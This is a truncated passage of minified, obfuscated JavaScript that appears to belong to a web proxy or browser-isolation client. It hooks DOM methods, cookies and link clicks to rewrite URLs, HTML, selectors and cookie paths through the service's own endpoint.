s=i.A[t(2359)](o)[t(1859)][t(2359)][t(2282)](this,...n);return s?(0,ht.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1859)][e(2954)][e(2282)](this,e(1183)==typeof t?(0,ht.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Qt(o,l(3359),l(1974),(function(t){const e=l;if(this[e(987)])return this[t];for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3842)][e(2282)](this,t,...r)})),Qt(o,l(3359),l(843),(function(t,e){const n=l;if(this[n(987)])return this[t]=e;for(var s=arguments[n(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2359)](o)[n(2573)][n(2282)](this,t,n(1183)==typeof e?(0,ht.oY)({protectUrlContext:r,value:e}):e,...a)})),Qt(o,l(1316),l(1647),(function(t,e){const n=l;return i.A[n(2359)](o)[n(640)][n(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,l(1316),l(3449),(function(t){const e=l,n=(0,ht.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2359)](o)[e(3848)][e(2282)](this,n)})),Zt(o,l(1654),l(1846),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1835)][t(2359)][t(2282)](this,...n);return s?s[t(3564)](";")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((e=>{const n=t,r=e[n(414)]("=");return[e[n(396)](0,r),e[n(396)](r+1)]}))[t(3042)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(3564)](";");if(i)return[i,o]}return[r,o]}))[t(3042)]((e=>{const n=t;let[r,o]=e;return""[n(2443)](r,"=")[n(2443)](o)}))[t(3002)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(2099)][s(2821)]);for(var c=arguments[s(3350)],d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const h=i.A[s(2359)](o)[s(1835)][s(2359)][s(2282)](this,...d),m=h?h[s(3564)](";")[s(3042)]((t=>t[s(3615)]()))[s(3042)]((t=>{const e=s,n=t[e(414)]("=");return[t[e(396)](0,n),t[e(396)](n+1)]}))[s(3051)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3042)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(3564)](";")]}))[s(3042)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(1202)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1199)]&&(p[s(1199)]=o[s(2358)][s(3314)]),w=(w=p[s(1199)])[s(1716)](".")?w[s(1806)](1):w,a[s(3314)]===r[s(605)]&&(!w||a[s(3314)][s(3886)](w)))return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2099)][a(2821)])?(0,e.sH)(n[a(2099)][a(2821)])[a(3147)]:n[a(2099)][a(2821)]);if(!i[a(1425)])if("/"===c[a(814)])i[a(1425)]="/";else{const t=c[a(814)][a(3564)]("/")[a(1806)](0,-1)[a(3002)]("/");i[a(1425)]=t||"/"}return i[a(1199)]||(i[a(1199)]=c[a(3314)]),i[a(1199)][a(1716)](".")||(i[a(1199)]="."+i[a(1199)]),((t,n,r,o)=>{const i=a,s=r[i(2074)]((t=>t[i(1632)]===o[i(1632)]&&t[i(1199)]===o[i(1199)]&&t[i(1425)]===o[i(1425)])),c=s?s[i(548)]:(0,u.md)(""[i(2443)](o[i(1199)],";")[i(2443)](o[i(1425)],";")[i(2443)](o[i(1632)]),(0,Ht.$o)()),l={httpOnly:o[i(3510)],maxAge:o[i(1328)],encode:t=>t};return l[i(1425)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(605)]);if("v7"===t[r(3382)])return"/"[r(2443)](e.lv,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v8"===t[r(3382)])return"/"[r(2443)](e.ep,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v9"===t[r(3382)])return"/"[r(2443)](e.ZM,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(3093)===t[r(3382)])return"/"[r(2443)](e.Ph,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(1109)===t[r(3382)])return"/"[r(2443)](e.g3,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(2065)===t[r(3382)])return"/"[r(2443)](e.qF,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);throw new Error(r(1971)[r(2443)](t))}(t,o[i(1199)]),l[i(1199)]=new URL((0,N.aV)(n))[i(3314)],l[i(3201)]=!0,l[i(2110)]=i(1172),o[i(3033)]&&!isNaN(o[i(3033)][i(3905)]())&&(l[i(3033)]=o[i(3033)]),(0,Wt.l)(c,o[i(685)],l)})(t,r,o,i)}(r,o,n.A[s(1956)],m,p);return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,b,...d)}}),Qt(o,l(1654),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(2414)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(4060),l(641),(function(t){const e=l;return e(1183)!=typeof t&&(t=o[e(3960)](t)),i.A[e(2359)](o)[e(587)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(336)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(712)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2145)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(630),(function(t){const s=l;let a=t[s(3242)]();if(0===a[s(3350)])return i.A[s(2359)](o)[s(1226)][s(2282)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1525)](c)&&(a=a[s(2866)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(747)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]});return c(2169)[c(2443)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](this)})||a;if(a[s(500)](s(1438))&&a[s(500)](s(2579))&&!a[s(500)](s(1612))&&d[s(500)](s(1612))&&(d=d[s(1806)](0,d[s(1497)](s(1612)))),!a[s(500)]("\n")&&a[s(1716)](s(2216))&&a[s(3564)]("<")[s(3350)]-1==1&&!a[s(500)](s(3344))&&d[s(3886)](s(3344))&&(d=d[s(1806)](0,d[s(1497)](s(3344)))),a[s(1716)](s(1522))&&a[s(3886)](s(626))){const t=s(2357)[s(2443)]((0,u.md)(s(3720)),'">');d=d[s(1806)](0,d[s(1497)](t)+t[s(3350)])}const h=i.A[s(2359)](o)[s(1226)][s(2282)](this,d);return this[s(3627)]&&(Dt(o[s(4060)]),Y(this[s(3627)]),lt(this[s(3627)]),f[s(2338)](this[s(3627)]),o[s(2030)]&&o[s(2030)]()),h})),Qt(o,l(1654),l(3839),(function(t){return this[l(630)](t+"\n")})),Qt(o,l(3072),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(1630)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(3072),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2978)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(3072),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2202)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2672),l(884),(function(t,e){const n=l;return n(709)!==e?i.A[n(2359)](o)[n(3840)][n(2282)](this,t,e):i.A[n(2359)](o)[n(3840)][n(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(2165),l(2649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3377)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(2165),l(1136),{get:function(t,e){const n=l,r=t[e];return r?n(3350)===e?r:n(538)==typeof r?e===(null===(i=o[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1632)===e&&o[n(1716)](n(2449))){const t=o[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):o}return o}}):r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})}:r[n(3592)](t):new(o[n(1721)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(538)==typeof o)return o[r(3592)](t);if(r(1632)===e&&o[r(1716)](r(2449))){const t=o[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(2165),l(1124),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,o=[];for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(456)]((t=>{o[e(2976)]((0,u.md)(t))})),r[e(2258)](t,[...o])};if(n(4039)===e)return function(e){return r[n(2258)](t,[(0,u.md)(e)])};if(n(3617)===e)return function(){const e=n;for(var o=arguments[e(3350)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3042)]((t=>(0,u.md)(t)));return r[e(2258)](t,[...a])};if(n(3919)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),o])};if(n(3329)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===o[n(1693)][n(1392)])return function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1847)===n?function(){const e=r,n=i[e(2282)](t);return n?new(o[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof i?i[r(3592)](t):i:i}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=l;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" "),i.A[e(2359)](o)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(o,l(2165),l(545),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=l,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" ");for(var r=arguments[e(3350)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,n,...s)}}),Qt(o,l(2165),l(3773),(function(t){const e=l;return i.A[e(2359)](o)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,l(2165),l(860),(function(t){const n=l;if(t[n(1716)](n(2449))){const e=t[n(1806)](5)[n(941)]();(0,u._)(e)||(t=n(2449)+(0,u.md)(e))}let r="";return r=n(3422)===t||n(3779)===t||n(3863)===t?i.A[n(2359)](o)[n(425)][n(2282)](this,(0,u.md)(t)):i.A[n(2359)](o)[n(425)][n(2282)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3266)===t?r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" "):n(2536)===t||n(1481)===t?n(1183)==typeof r&&r[n(1716)](n(1989))&&(r=r[n(1806)](3)):(()=>!!(n(4053)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(495)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(1036)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(759)===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||"a"===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||n(1789)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(738)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(2890)===this[n(3088)][n(941)]()&&n(3284)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3147)]:n(495)===this[n(3088)][n(941)]()&&n(1649)===t||n(738)===this[n(3088)][n(941)]()&&n(1649)===t?r=Nt(r):n(2890)===this[n(3088)][n(941)]()&&n(3169)===t&&(0,u._)(r)||this[n(3088)][n(941)]()[n(1716)](n(4005))&&n(738)===t&&(0,u._)(r)||n(1268)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2767)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(408)===t&&(r=zt(r)),n(755)===t&&(r=(0,Et.H)(r)),r):r})),Qt(o,l(2165),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(2254)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(2165),l(1779),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(3644)][e(2282)](this,t)})),Zt(o,l(2165),"id",{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1183)!=typeof t&&(t=o[e(3960)](t)),xt(o,t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2885)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2165),l(1101),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s);const c=t[e(3242)]();return this instanceof o[e(2748)]&&c[e(500)](e(424))?i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s):i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(2165),l(732),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3625)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l,n=t[e(3242)]();for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2748)]&&n[e(500)](e(424))?i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,t,...a):i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Qt(o,l(2165),l(3790),(function(t,e){const n=l;return i.A[n(2359)](o)[n(3306)][n(2282)](this,t,this instanceof o[n(3151)]&&n(755)!==this[n(3088)][n(941)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ht.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,l(2165),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(1424)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(3944)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(3038),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(2019)][e(2282)](this,t)})),Qt(o,l(2165),l(1472),(function(t){const e=l;return!!t&&i.A[e(2359)](o)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1613),l(1317),l(3401),l(1940),l(3683),l(3541),l(3472)],h=["id",l(3266),l(1481),l(2536),l(412),l(2432),l(1649),l(2821),l(2688),"as",l(2021),l(3133),l(4042),l(1268),l(2767),l(3422),l(3779),l(3863),l(755),...d];Qt(o,l(2165),l(1803),(function(t,s){const a=l;t=t[a(941)]();let c=String(s);const f=this[a(3088)][a(941)]();if("id"!==t||(0,u._)(c))if(a(3266)===t)c=c[a(3564)](" ")[a(3042)]((t=>t[a(3615)]()))[a(3042)]((t=>(0,u.md)(t)))[a(3002)](" ");else if(a(2536)===t||a(1481)===t)c=a(1989)+c;else if(a(4053)===f)a(412)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):a(2432)===t&&(c=a(1102)[a(2443)](At,a(3822))[a(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1956)]+a(537),kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),a(2799))[a(2443)]((0,kt.x)().id,a(1014))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(495)!==f&&a(3717)!==f||a(412)!==t)if(a(495)!==f&&a(3717)!==f||a(1649)!==t)if(a(1036)===f&&a(412)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else if(a(759)===f){var h;const s=a(2688)===t?c:null===(h=i.A[a(2359)](o)[a(425)][a(2282)](this,a(2688)))||void 0===h?void 0:h[a(941)](),l=a(2821)===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,a(2821)),u="as"===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,"as"),d=a(943)===s||a(457)===s&&a(755)===u?e.MN[a(1663)]:a(457)===s&&a(1036)===u?e.MN[a(747)]:e.MN[a(2909)];a(2821)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):l&&i.A[a(2359)](o)[a(1423)][a(2954)][a(2282)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}))}else if("a"!==f||a(2821)!==t||(0,e.EW)(c))if("a"===f&&a(4042)===t&&a(1183)==typeof c)t=a(2449)+(0,u.md)(a(4042));else if(a(1789)!==f||a(412)!==t&&a(3133)!==t||(0,e.EW)(c))if(a(738)!==f||a(412)!==t||(0,e.EW)(c))if(a(738)===f&&a(1649)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else if(a(2890)!==f||a(3284)!==t||(0,e.EW)(c))a(2890)!==f||a(3169)!==t||(0,u._)(c)||[a(2463),a(2168),a(3216),a(2653)][a(500)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2359)](o)[a(425)][a(2282)](this,a(3169));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2463)===t?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else xt(o,c),c=(0,u.md)(c);if(d[a(500)](t)&&(c=(0,ht.oY)({protectUrlContext:r,value:c})),a(2021)===t&&(c=_t(r,c,i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]))),a(2767)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1268)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3422)!==t&&a(3779)!==t||(t=(0,u.md)(t)),a(3863)===t&&(t=(0,u.md)(t)),t[a(1716)](a(2449))){const e=t[a(1806)](5)[a(941)]();(0,u._)(e)||(t=a(2449)+(0,u.md)(e))}return a(755)===t&&(c=(0,Et.e)(c)),i.A[a(2359)](o)[a(2854)][a(2282)](this,t,c)}),(function(t,e){const n=l,r=t[n(941)]();return!!h[n(500)](r)||!!r[n(1716)](n(2449))}));const m=[l(2864),l(2821)];Qt(o,l(2165),l(4067),(function(t,s,a){const c=l;return c(2864)===s&&a[c(1716)]("#")?a="#"+(0,u.md)(a[c(1806)](1)):c(2864)!==s&&c(2821)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3025)][c(2282)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(360)]((t=>e[r(1716)](t)))})),Qt(o,l(2165),l(532),(function(t){const e=l;return i.A[e(2359)](o)[e(1850)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(1654),l(3693),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2633)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}},(()=>!0)),Zt(o,l(1654),l(2789),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(1013)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(2749),l(393),(function(){const t=l;this[t(2754)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1235)][t(2282)](this,...n)})),Qt(o,l(2749),l(3788),(function(){const t=l;this[t(1075)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1738)][t(2282)](this,...n)})),Qt(o,l(2367),l(1988),(function(t,s,a){const c=l;var d,f;null!==(d=this[c(2280)])&&void 0!==d||(this[c(2280)]=[]);const h=null!==(f=this[c(2280)][c(2074)](Ft(t,s,a)))&&void 0!==f?f:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2f;this[s(2280)]=this[s(2280)][s(3051)]((t=>{const e=s;var n;return!(e(3782)!=typeof t[e(3132)]&&null!==(n=t[e(3132)])&&void 0!==n&&null!==(n=n[e(2504)])&&void 0!==n&&n[e(1623)])}));try{for(var c=arguments[s(3350)],l=new Array(c>1?c-1:0),f=1;f<c;f++)l[f-1]=arguments[f];d[s(1608)][s(2212)]?d[s(1608)][s(2212)][s(2282)](d[s(1608)],t,...l):d[s(1608)][s(2282)](this,t,...l)}catch(t){console[s(2526)](t)}const h=++d[s(1010)];let m=!1;if((t[s(1075)]||t[s(2754)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h))||this instanceof o[s(1654)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h)))&&(m=!0),m&&!t[s(496)]){let a=t[s(3169)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3088)])||void 0===p?void 0:p[s(941)]());){var p;a=a[s(2937)]}if(a){var g;const c=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2449)+(0,u.md)(s(4042)));if(c)try{o[s(1474)](c)}catch(t){}let l=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2821));if(s(1183)!=typeof l||l[s(1716)](s(2623)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(2083)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let f=i.A[s(2359)](o)[s(425)][s(2282)](a,s(408));if(f=_t(r,f,i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)])),t[s(4049)](),l){if("#"===l){const t=(0,e.sH)(window[s(2099)][s(2821)])[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Q(t,s(3766),s(1648),{url:l,windowFeatures:f?s(3316)[s(2443)](f):void 0,name:o[s(1632)]}),t!==o[s(3545)];)t=t[s(3187)][s(1166)]}}}s(3782)!=typeof a&&null!=a&&a[s(2387)]&&(this[s(2280)]=this[s(2280)][s(3051)]((t=>t!==d)))}};return this[l(2280)][l(2976)](d),d})();return i.A[c(2359)](o)[c(1537)][c(2282)](this,t,h[c(1925)],a)}),(function(t,e){return l(1648)===t})),Qt(o,l(2367),l(3460),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2280)])&&void 0!==s?s:[],c=a[r(1969)](Ft(t,e,n));if(-1!==c){const[e]=a[r(2072)](c,1);return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e[r(1925)],n)}return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e,n)}),(t=>l(1648)===t)),Zt(o,l(2781),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1048)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new 